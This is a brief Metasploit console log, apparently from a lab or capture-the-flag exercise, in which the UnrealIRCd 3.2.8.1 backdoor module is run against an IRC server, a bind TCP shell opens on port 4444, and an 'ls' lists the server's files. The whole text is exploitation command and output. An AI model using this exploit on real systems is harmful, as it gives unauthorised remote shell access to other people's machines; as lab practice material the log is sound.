 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.214.98.3:6667 - Connected to 192.214.98.3:6667...
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
:irc.foonet.com NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.214.98.3:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.214.98.3:4444
[*] Command shell session 2 opened (192.154.128.2-192.154.128.3:0 -> 192.214.98.3:4444) at 2023-02-14 12:29:14 +0000
ls
CVS
Changes
Changes.old
Config
Donation
INSTALL.REMOTEINC
LICENSE
Makefile
Makefile.in
README
Unreal.nfo
aliases
autoconf
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
config.guess
config.log
config.settings
config.status
config.sub
configure
curl-ca-bundle.crt
curlinstall
dccallow.conf
doc
extras
help.conf
include
install-sh
ircd.log
ircd.pid